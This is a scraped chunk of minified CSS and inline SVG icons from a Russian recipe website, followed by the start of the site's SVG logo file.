6.327.66ZM11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 1-4.27-4.57 4.581 4.581 0 0 1 4.582-4.58 4.581 4.581 0 0 1 4.583 4.58Z' fill='%23DE4F42'/%3E%3Cpath d='M11.253 6.646a4.581 4.581 0 0 1-4.895 4.57 4.58 4.58 0 0 0 4.27-4.57 4.581 4.581 0 0 0-4.27-4.57 4.581 4.581 0 0 1 4.895 4.57Z' fill='%23C04D55'/%3E%3Cpath d='M9.02 3.46a.234.234 0 0 0-.278.377c.288.214.542.469.753.759a.234.234 0 1 0 .379-.275 3.974 3.974 0 0 0-.854-.86ZM4.366 3.427c-.346.248-.649.549-.9.894a.234.234 0 1 0 .379.275c.221-.304.488-.57.794-.788a.234.234 0 1 0-.273-.38ZM9.822 8.644a.234.234 0 0 0-.327.052c-.211.29-.465.545-.753.758a.234.234 0 1 0 .278.377c.327-.241.614-.53.854-.86a.234.234 0 0 0-.052-.327ZM4.639 9.484a3.503 3.503 0 0 1-.794-.788.234.234 0 1 0-.379.275c.251.345.554.646.9.894a.233.233 0 0 0 .327-.054.234.234 0 0 0-.054-.327ZM6.67 3.157a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM7.944 3.381a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM6.67 10.603a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM5.396 10.379a.234.234 0 1 0 0-.469.234.234 0 0 0 0 .469ZM7.944 10.379a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.395 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM10.17 8.154a.234.234 0 1 0 .001-.468.234.234 0 0 0 0 .468ZM2.95 6.88a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 5.606a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468ZM3.174 8.154a.234.234 0 1 0 0-.468.234.234 0 0 0 0 .468Z' fill='%23F66C4C'/%3E%3C/svg%3E") 100% 100% no-repeat}.informers__item__avatar img{border-radius:50%;height:100%;width:100%}.slider__wrap.slider__wrap--subcategories .slider-arrow-next{right:-24px}.subcategories{cursor:pointer;height:150px;margin-bottom:50px;width:100%}.subcategories.slider{word-wrap:break-word;max-width:100%;white-space:normal;word-break:break-all}.subcategories__item{background:#f6f4f0;border-radius:12px;flex-shrink:0;position:relative;width:100px}.subcategories__item:not(:last-child){margin-right:22px}.subcategories__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:25px;margin-left:14px;margin-top:11px}.subcategories__item__image{bottom:0;height:114px;left:0;position:absolute;width:100%}.subcategories__item__image img{height:100%;width:100%}.informers__header{margin-bottom:3px;width:100%}.informers__title{align-items:center;color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:25px}.editor,.informers__title{display:-webkit-box;display:-ms-flexbox;display:flex}.editor{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex:1;flex-direction:column;padding:25px}.editor__block{margin-bottom:24px;position:relative}.editor__block--tags .select2,.editor__block--tags .select2-selection.select2-selection--multiple,.editor__block--tags .select2.select2-container.select2-container--default{height:100px!important}.editor__block--tags .select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #f1f1f1}.editor__block.time select{min-width:69px}@media (max-width:600px){.editor{border:none;padding:0}.editor__block{width:100%}.editor__form__cover{height:230px!important}.editor__ingredient .editor__ingredient__name{width:100%!important}.editor__ingredient .editor__ingredient__unit,.editor__ingredient .editor__ingredient__value{flex:1 0 auto!important;max-width:none!important;width:50%!important}.editor__step .editor__step__content{flex-direction:column;height:320px!important}.editor__step .editor__step__uploader{height:133px!important;margin-bottom:12px;width:133px!important}.editor__step .editor__step__input__wrap{height:175px!important}.editor__step .editor__step__remove{opacity:1;position:absolute;right:0;top:35px;visibility:visible}.editor__ingredient__add,.editor__step__add{width:100%!important}.editor__block button[name=send]{border-radius:0;margin:0 -15px;width:calc(100% + 30px)}}.editor__block__label{color:#262d35;display:block;font-family:Jost;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:12px}.editor__block__label.small{color:#808191;font-size:12px;font-weight:600;line-height:14px;margin-bottom:16px}.editor__block__input{border:0;box-sizing:border-box;color:#9a9a9a;display:block;font-family:Jost;font-size:24px;font-style:normal;font-weight:500;line-height:35px;outline:0!important;overflow-y:hidden;resize:none;width:100%}.editor__steps{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:24px}.editor__step{position:relative}.editor__step:not(:last-child){margin-bottom:32px}.editor__step__header{margin-bottom:18px}.editor__step__header__title{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;text-transform:uppercase}.editor__step__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:133px}.editor__step__content>:not(:last-child){margin-right:18px}.editor__step__uploader{align-content:center;background:#fcf7f7;border-radius:12px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;justify-content:center;max-width:133px;min-width:133px;position:relative}.editor__step__uploader .editor__step__uploader__btn{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;font-family:Jost;font-size:13px;font-style:normal;font-weight:700;line-height:19px;margin:auto;z-index:1}.editor__step__input__wrap{background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;max-width:451px;padding:17px 18px;width:100%}.editor__step__input{border:0;color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:0;overflow:hidden;resize:none;width:100%}.editor__step__remove{cursor:pointer;opacity:0;transition:all .3s ease-in-out;visibility:hidden}.editor__step:hover .editor__step__remove{opacity:1;visibility:visible}.editor__step__uploader__preview{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__ingredient__add,.editor__step__add{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:186px}.editor__ingredient__add svg,.editor__step__add svg{margin-right:10px}.editor__ingredient__add span,.editor__step__add span{color:#262d35;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px}.editor__row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap}.editor__row.sb{justify-content:space-between}.col-auto.align-items-center{align-items:center}.editor__row .col-auto{flex:0 0 auto;max-width:none;padding-left:5px;padding-right:5px;padding:0;width:auto}.editor__row .col-auto.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form-row .col-auto.col-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;margin-top:50px;text-transform:uppercase}.editor__form-row .col-auto.mr-auto{margin-right:auto}.editor__form-row .col-auto.mt-auto{margin-top:auto}.editor__form-group label,.editor__form-row label{color:#808191;display:inline-block;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-bottom:16px}.col-auto .form-control,.editor__form-group .form-control,.editor__form-row .form-control,.editor__form__input-group .form-control{background-clip:padding-box;background-color:#fdfeff;border:1px solid #ced4da;border-radius:8px;color:#262d35;display:block;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;outline:none;padding:19px 10px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.editor .form-control-helper{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-left:12px;text-transform:uppercase}.editor__form__cover{align-items:center;background:#fcf7f7;border-radius:12px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:378px;justify-content:center;margin-bottom:32px;position:relative}.editor__form__cover img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.editor__form__cover__info{color:#808191;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin-top:24px}.editor__form__input-group{align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:17px;position:relative;width:100%}.editor__form__input-group>.form-control{background:#fff;border:1px solid #f1f1f1;border-radius:0;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.editor__form__input-group>.form-control.bl-0{border-left:none}.editor__form__input-group>.form-control.br-0{border-right:none}.editor__form__input-group-prepend{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-right:none;border-top-right-radius:0;margin-right:-1px;padding-left:13px}.editor__form__input-group-append,.editor__form__input-group-prepend{background:#fff;border-radius:8px;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex}.editor__form__input-group-append{border:1px solid #f1f1f1;border-bottom-right-radius:0;border-left:none;border-top-right-radius:0;margin-left:-1px;padding-right:13px}.editor__form__input-group>.editor__form__input-group-prepend{border-bottom-left-radius:0;border-top-left-radius:0}.editor__form__input-group-text{align-items:center;color:#495057;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding:19px 5px;text-align:center;white-space:nowrap}.editor__form__input-group-text.b-0{border:none}.editor__form__input-group-text.text-primary{color:#eb6f65}.editor__ingredients{margin-bottom:24px}.editor__ingredient__name{flex:1 0 auto!important}.editor__ingredient__value{max-width:117px!important}.editor__ingredient__value .editor__ingredient__value__input{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.editor__ingredient__value .editor__ingredient__value__input::-webkit-inner-spin-button,.editor__ingredient__value .editor__ingredient__value__input::-webkit-outer-spin-button{-webkit-appearance:none}.editor__ingredient__unit{max-width:70px!important}.editor__ingredient__unit .select2-container--default .select2-selection--single{background:#fff;border:1px solid #f1f1f1;border-radius:0;height:100%}@media (min-width:651px){.codex-editor--narrow .codex-editor__redactor{margin-left:50px;margin-right:50px}.codex-editor--narrow .ce-block--focused{margin-left:-50px;margin-right:-50px;padding-left:50px;padding-right:50px}}.ce-toolbox{margin-left:50px}#editorjs .ce-block__content{color:#262d35;font-family:Lato;font-size:14px;font-style:normal;font-weight:600;line-height:20px;padding:0 13px}.share{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;position:relative}@media (max-width:360px){.share{position:static}}.share__text{margin-left:6px}.share.share--active .share__wrap{display:block}.share__wrap{background:#fff;border-radius:4px;bottom:34px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;left:50%;position:absolute;transform:translate(-50%);z-index:1}@media (max-width:360px){.share__wrap{height:78px;left:0;margin:0 -15px;right:0;transform:none}}.share__wrap:before{background:#fff;bottom:-12px;content:"";height:14px;left:49%;position:absolute;transform:rotate(45deg) translateX(-49%);width:14px}@media (max-width:360px){.share__wrap:before{left:0;right:53.2px;transform:rotate(45deg)}}.share__content{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;padding:12px}@media (max-width:360px){.share__content{padding:24px 12.89px 23px 12px}}.share__content>.share__content__item:not(:last-child){margin-right:18px}@media (max-width:360px){.share__content>.share__content__item:not(:last-child){margin-right:12.78px}}.share__content__item{cursor:pointer}.share__content__icon{display:block;height:32px;width:32px}@media (max-width:360px){.share__content__icon{height:31.11px;width:31px}}.share__content__icon--copy{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23EB6F65'/%3E%3Cpath d='m12.618 9.73.826.826a4.082 4.082 0 0 1 0 5.775l-.207.206a4.084 4.084 0 0 1-5.775-5.775l.826.826a2.916 2.916 0 1 0 4.124 4.124l.207-.206a2.917 2.917 0 0 0 0-4.124l-.826-.826.826-.825Zm3.92 3.507-.826-.825a2.917 2.917 0 1 0-4.124-4.124l-.207.206a2.917 2.917 0 0 0 0 4.124l.825.826-.825.825-.825-.825a4.083 4.083 0 0 1 0-5.775l.207-.206a4.083 4.083 0 1 1 5.775 5.775Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--copy{background-size:31px 31.11px}}.share__content__icon--vk{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%234787ED'/%3E%3Cpath d='M16.866 14.881c-.279.04-1.645 0-1.716 0a1.342 1.342 0 0 1-.948-.375c-.288-.277-.545-.583-.827-.873a2.292 2.292 0 0 0-.27-.243c-.224-.174-.446-.134-.552.13-.083.287-.14.58-.173.877-.018.268-.188.436-.49.455-.186.01-.373.013-.557.008a4.254 4.254 0 0 1-1.93-.476 5.256 5.256 0 0 1-1.65-1.444c-.728-.93-1.31-1.95-1.829-3.003a46.554 46.554 0 0 1-.573-1.238c-.048-.18 0-.35.148-.41.094-.035 1.848 0 1.877 0a.614.614 0 0 1 .59.424c.324.83.768 1.609 1.317 2.31.077.094.167.177.268.245.142.097.278.063.337-.102.07-.228.11-.464.122-.703.01-.474 0-.786-.026-1.258-.018-.303-.125-.57-.572-.655-.138-.024-.15-.137-.061-.25.184-.236.436-.273.719-.287.42-.024.842-.008 1.263 0h.092c.183-.001.366.018.545.055a.502.502 0 0 1 .4.447c.022.12.031.241.028.363-.011.517-.036 1.033-.042 1.55-.005.205.014.41.056.61.06.275.249.343.436.145a6.88 6.88 0 0 0 .667-.823c.355-.53.648-1.1.873-1.696.122-.307.218-.374.545-.374h1.861c.111-.002.221.012.328.043a.283.283 0 0 1 .195.366c-.092.408-.312.756-.546 1.09-.378.537-.777 1.06-1.165 1.588-.049.07-.093.143-.134.218-.146.263-.135.41.077.63.338.347.699.673 1.025 1.03.24.26.456.541.646.84.239.37.091.723-.354.786Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--vk{background-size:31px 31.11px}}.share__content__icon--fb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 23.333c6.444 0 11.667-5.223 11.667-11.666C23.667 5.223 18.443 0 12 0S.333 5.223.333 11.667C.333 18.11 5.557 23.333 12 23.333Z' fill='%233D6AD6'/%3E%3Cpath d='M10.392 12.689H9.066c-.208 0-.283-.075-.283-.285v-1.617c0-.208.08-.287.285-.287h1.324V9.326c0-.53.094-1.037.364-1.501a2.21 2.21 0 0 1 1.19-.99c.33-.12.671-.168 1.02-.168h1.312c.188 0 .271.084.271.273v1.521c0 .191-.08.268-.272.27-.358.004-.717.002-1.074.016-.362 0-.552.177-.552.55-.009.397-.004.793-.004 1.203h1.544c.218 0 .293.075.293.294v1.61c0 .216-.071.284-.29.285h-1.551v4.34c0 .23-.073.304-.301.304h-1.67c-.202 0-.28-.078-.28-.28V12.69Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.333)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--fb{background-size:31px 31.11px}}.share__content__icon--twitter{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M16.306 9.954c.005.103.007.206.007.31 0 3.162-2.407 6.81-6.81 6.81a6.777 6.777 0 0 1-3.67-1.075 4.801 4.801 0 0 0 3.544-.992 2.395 2.395 0 0 1-2.236-1.662 2.416 2.416 0 0 0 1.082-.041 2.394 2.394 0 0 1-1.92-2.347v-.03c.322.18.692.287 1.084.3a2.393 2.393 0 0 1-.74-3.196 6.796 6.796 0 0 0 4.933 2.5 2.397 2.397 0 0 1 2.33-2.939c.69 0 1.312.291 1.748.756a4.79 4.79 0 0 0 1.52-.58 2.405 2.405 0 0 1-1.052 1.324 4.803 4.803 0 0 0 1.374-.377c-.32.48-.727.901-1.194 1.24ZM11.667.667C5.224.667 0 5.89 0 12.333 0 18.776 5.224 24 11.667 24c6.444 0 11.667-5.224 11.667-11.667S18.11.667 11.667.667' fill='%2341A1F2'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--twitter{background-size:31px 31.11px}}.share__content__icon--ok{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12.334 23.333C18.777 23.333 24 18.11 24 11.667 24 5.223 18.777 0 12.334 0 5.89 0 .667 5.223.667 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%23FF9800'/%3E%3Cpath d='M12.334 5.526a3.098 3.098 0 1 0 0 6.196 3.098 3.098 0 0 0 0-6.196Zm0 4.642a1.544 1.544 0 1 1 0-3.087 1.544 1.544 0 0 1 0 3.087Z' fill='%23fff'/%3E%3Cpath d='M16.899 12.196a1.049 1.049 0 0 0-1.43-.402c-2.11 1.182-4.16 1.182-6.27 0a1.054 1.054 0 1 0-1.028 1.842 9.354 9.354 0 0 0 2.2.901L8.877 16.03a1.045 1.045 0 0 0 1.479 1.479l1.977-1.985L14.31 17.5a1.045 1.045 0 0 0 1.478-1.478l-1.492-1.492a9.353 9.353 0 0 0 2.2-.901 1.047 1.047 0 0 0 .402-1.433Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--ok{background-size:31px 31.11px}}.share__content__icon--tg{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%2347B1ED'/%3E%3Cpath d='m17 7.183-1.898 9.57s-.265.663-.995.344l-4.4-3.367c.591-.531 5.179-4.656 5.38-4.843.31-.29.117-.461-.243-.243l-6.776 4.304-2.615-.88s-.411-.146-.45-.465c-.04-.319.464-.491.464-.491l10.657-4.18s.876-.386.876.251Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tg{background-size:31px 31.11px}}.share__content__icon--mail{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M11.667 23.333c6.443 0 11.666-5.223 11.666-11.666C23.333 5.223 18.11 0 11.667 0 5.223 0 0 5.223 0 11.667c0 6.443 5.223 11.666 11.667 11.666Z' fill='%232C2C2C'/%3E%3Cpath d='M16.5 11.5a5 5 0 1 0-2.226 4.16l.694 1.04a6.25 6.25 0 1 1 2.783-5.2v.938a2.187 2.187 0 0 1-3.999 1.228A3.126 3.126 0 1 1 13.375 9h1.25v3.438a.938.938 0 0 0 1.875 0V11.5Zm-5-1.875a1.875 1.875 0 1 0 0 3.75 1.875 1.875 0 0 0 0-3.75Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--mail{background-size:31px 31.11px}}.share__content__icon--tb{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)'%3E%3Cpath d='M12 24c6.444 0 11.667-5.223 11.667-11.667C23.667 5.89 18.444.667 12.001.667 5.557.667.334 5.89.334 12.333.334 18.777 5.557 24 12.001 24Z' fill='%233D5A70'/%3E%3Cpath d='M9.59 11.217H8.222v-1.59a.163.163 0 0 1 .123-.186c1.59-.474 2.348-2.826 2.356-3.095 0-.105.063-.153.166-.153h1.454c.115 0 .143.04.14.153v2.948h2.9v1.922H12.5c0 .038-.03 4.145 0 4.336a.955.955 0 0 0 .493.68c.46.277.951.294 1.46.203.422-.074 1.27-.5 1.326-.531v1.774a.18.18 0 0 1-.126.19 6.087 6.087 0 0 1-3.055.592c-.91-.06-1.74-.321-2.404-.992-.344-.35-.605-.741-.605-1.256v-4.995Z' fill='%23fff'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(.334 .667)' d='M0 0h23.333v23.333H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E") 100% 100% no-repeat}@media (max-width:360px){.share__content__icon--tb{background-size:31px 31.11px}}.books{background:#d8dad9;border-radius:8px;color:#262d35;font-family:Jost;height:100%;max-height:225px;min-width:330px;overflow:hidden;padding:24px 32px 18px;position:relative;width:100%;z-index:1}@media (max-width:700px){.books{padding:24px 21px}}@media (max-width:330px){.books{display:none}}.books:after{background:url(/build/images/book_background.png?0c2b5d32e85877925a2183037ce810c3),#d3d3d3 50%/cover no-repeat;content:"";height:283px;position:absolute;right:0;top:0;transition:all .3s ease;width:285px;z-index:-2}@media (max-width:600px){.books:after{height:254px;right:-99px;width:255px}}.books__header{color:#262d35;font-size:14px;font-weight:500;line-height:18px;margin-bottom:6px}.books__sub_header{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:18px;max-width:184px;width:100%}@media (max-width:400px){.books__sub_header{margin-bottom:19px;max-width:158px}}.books__sub_header__text{word-wrap:break-word;font-size:20px;font-weight:700;height:100%;line-height:120%;max-height:48px;max-width:150px;overflow:hidden;width:100%}@media (max-width:400px){.books__sub_header__text{font-size:18px;line-height:110%;max-width:135px}}.books__sub_header__age{color:#9a9a9a;font-size:12px;font-weight:700;line-height:18px;margin-left:-8px;margin-top:auto}.books__text{font-size:12px;font-weight:500;line-height:130%;margin-bottom:18px;max-width:243px;overflow:hidden;width:100%}@media (max-width:400px){.books__text{max-width:198px}}.books__controls{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px}.books__controls a{color:#fff!important}@media (max-width:450px){.books__controls__read{height:43px;width:110px}}.books__controls__read-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23a)' clip-rule='evenodd' stroke='%23FDFEFF' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M9 5.17c0-2.922 2.491-3.337 4.167-3.337h2.83c.278 0 .503.227.503.494v9.846a.495.495 0 0 1-.493.494h-2.84C9.835 12.667 9 14.334 9 14.334V5.169ZM9 5.17c0-2.922-2.491-3.337-4.167-3.337h-2.83a.502.502 0 0 0-.503.494v9.846c0 .273.223.494.493.494h2.84C8.165 12.667 9 14.334 9 14.334V5.169Z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='a'%3E%3Cpath fill='%23fff' transform='translate(0 .5)' d='M0 0h18v15H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");height:15px;width:18px}.books__controls .litres__logo{background:url(/build/images/litres_logo.png?0f6507ca2263496bfd5a746093c0292b),#d3d3d3 50%/cover no-repeat;height:14px;margin:auto 0;transition:all .3s ease;width:85px;z-index:-1}.btn--book_read{gap:5px}.btn--book_read:hover{color:#fff}


--- FILE ---
content_type: image/svg+xml
request_url: https://gmgo.ru/build/images/logo.svg?id=d4013686cc61a34c05f6cc0bbfc6849c
body_size: 3880
content:
<svg width="122" height="23" viewBox="0 0 122 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.3 9.66999H29.46V22H23.85V19.81C22.95 20.59 21.87 21.17 20.61 21.55C19.37 21.91 17.56 22.09 15.18 22.09C13.04 22.09 11.15 21.92 9.51 21.58C7.87 21.24 6.5 20.78 5.4 20.2C4.32 19.6 3.43 18.86 2.73 17.98C2.05 17.08 1.56 16.12 1.26 15.1C0.959998 14.08 0.809998 12.93 0.809998 11.65C0.809998 10.19 1.06 8.85999 1.56 7.65999C2.06 6.43999 2.74 5.40999 3.6 4.56999C4.48 3.72999 5.51 3.01999 6.69 2.43999C7.89 1.85999 9.18 1.43999 10.56 1.17999C11.96 0.899987 13.44 0.759987 15 0.759987C17.14 0.759987 18.98 0.889987 20.52 1.14999C22.08 1.40999 23.37 1.80999 24.39 2.34999C25.43 2.88999 26.27 3.50999 26.91 4.20999C27.57 4.88999 28.15 5.73999 28.65 6.75999L22.11 8.94999C21.09 7.48999 18.7 6.75999 14.94 6.75999C13.5 6.75999 12.3 6.87999 11.34 7.11999C10.38 7.35999 9.65 7.71999 9.15 8.19999C8.65 8.65999 8.3 9.16999 8.1 9.72999C7.9 10.29 7.8 10.96 7.8 11.74C7.8 12.46 7.89 13.08 8.07 13.6C8.25 14.1 8.58 14.57 9.06 15.01C9.56 15.45 10.3 15.79 11.28 16.03C12.26 16.25 13.48 16.36 14.94 16.36C15.96 16.36 16.83 16.32 17.55 16.24C18.27 16.14 18.85 15.99 19.29 15.79C19.73 15.59 20.04 15.42 20.22 15.28C20.42 15.14 20.67 14.92 20.97 14.62H12.3V9.66999Z" fill="#2C343D"/>
<path d="M49.0137 22H43.2537L38.0637 12.76V22H31.0737V0.939986H39.4137L46.2237 12.61L53.0337 0.939986H61.4037V22H54.4137V12.7L49.0137 22Z" fill="#2C343D"/>
<path d="M74.175 9.66999H91.335V22H85.725V19.81C84.825 20.59 83.745 21.17 82.485 21.55C81.245 21.91 79.435 22.09 77.055 22.09C74.915 22.09 73.025 21.92 71.385 21.58C69.745 21.24 68.375 20.78 67.275 20.2C66.195 19.6 65.305 18.86 64.605 17.98C63.925 17.08 63.435 16.12 63.135 15.1C62.835 14.08 62.685 12.93 62.685 11.65C62.685 10.19 62.935 8.85999 63.435 7.65999C63.935 6.43999 64.615 5.40999 65.475 4.56999C66.355 3.72999 67.385 3.01999 68.565 2.43999C69.765 1.85999 71.055 1.43999 72.435 1.17999C73.835 0.899987 75.315 0.759987 76.875 0.759987C79.015 0.759987 80.855 0.889987 82.395 1.14999C83.955 1.40999 85.245 1.80999 86.265 2.34999C87.305 2.88999 88.145 3.50999 88.785 4.20999C89.445 4.88999 90.025 5.73999 90.525 6.75999L83.985 8.94999C82.965 7.48999 80.575 6.75999 76.815 6.75999C75.375 6.75999 74.175 6.87999 73.215 7.11999C72.255 7.35999 71.525 7.71999 71.025 8.19999C70.525 8.65999 70.175 9.16999 69.975 9.72999C69.775 10.29 69.675 10.96 69.675 11.74C69.675 12.46 69.765 13.08 69.945 13.6C70.125 14.1 70.455 14.57 70.935 15.01C71.435 15.45 72.175 15.79 73.155 16.03C74.135 16.25 75.355 16.36 76.815 16.36C77.835 16.36 78.705 16.32 79.425 16.24C80.145 16.14 80.725 15.99 81.165 15.79C81.605 15.59 81.915 15.42 82.095 15.28C82.295 15.14 82.545 14.92 82.845 14.62H74.175V9.66999Z" fill="#2C343D"/>
<path d="M106.577 0.609985C108.477 0.609985 110.157 0.719986 111.617 0.939986C113.077 1.13999 114.427 1.48999 115.667 1.98999C116.907 2.48999 117.917 3.14999 118.697 3.96999C119.497 4.76999 120.117 5.78999 120.557 7.02999C120.997 8.24999 121.217 9.68999 121.217 11.35C121.217 12.99 121.017 14.41 120.617 15.61C120.237 16.81 119.677 17.83 118.937 18.67C118.217 19.49 117.257 20.16 116.057 20.68C114.877 21.18 113.537 21.54 112.037 21.76C110.537 21.98 108.787 22.09 106.787 22.09C101.827 22.09 98.2171 21.19 95.9571 19.39C93.7171 17.57 92.5971 14.76 92.5971 10.96C92.5971 7.43999 93.7471 4.83999 96.0471 3.15999C98.3471 1.45999 101.857 0.609985 106.577 0.609985ZM106.847 16.57C108.967 16.57 110.607 16.14 111.767 15.28C112.927 14.42 113.507 13.11 113.507 11.35C113.507 9.64999 112.897 8.35999 111.677 7.47999C110.457 6.57999 108.817 6.12999 106.757 6.12999C105.677 6.12999 104.727 6.24999 103.907 6.48999C103.087 6.70999 102.407 7.04999 101.867 7.50999C101.347 7.96999 100.957 8.51999 100.697 9.15999C100.437 9.79999 100.307 10.53 100.307 11.35C100.307 12.93 100.857 14.2 101.957 15.16C103.057 16.1 